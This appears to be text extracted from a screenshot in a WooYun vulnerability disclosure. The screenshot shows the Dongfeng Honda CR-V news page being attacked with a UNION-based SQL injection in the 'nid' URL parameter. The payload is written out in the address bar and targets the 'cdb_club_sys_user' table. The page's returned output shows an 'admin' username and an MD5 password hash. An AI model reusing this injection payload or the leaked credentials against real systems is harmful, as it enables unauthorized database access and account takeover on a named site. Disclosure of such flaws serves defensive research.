 www.dongfeng-honda.com/crv_mediaReport.php?nid=440+and+1=2+union+select+name,password,null+from+honda.cdb_club_sys_user Google
补丁发布 安全技术 编程开发 查询网站 工作目录 其他 网络管理 学习资料 在线解密 在线扫描 最新漏洞 IT新闻 论坛 招聘网站
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工具 查看源代码 选项
东风 HONDA 购买流程 二手车置换 售后服务 车主世界 销售网络 产品中心
首 页 新CR-V 产品亮点 产品历史 精彩欣赏 试驾预约 会员专区
CR-V新闻 | NEWS
admin
J.D.Power新车质量调研:C...
e10adc3949ba59abbe56e057f20f883e
车市日趋成熟 CR-V高保值率展...
行业新纪录 CR-V 9月销量突...
CR-V王者归来 7月重夺SUV销...
www.wooyun.org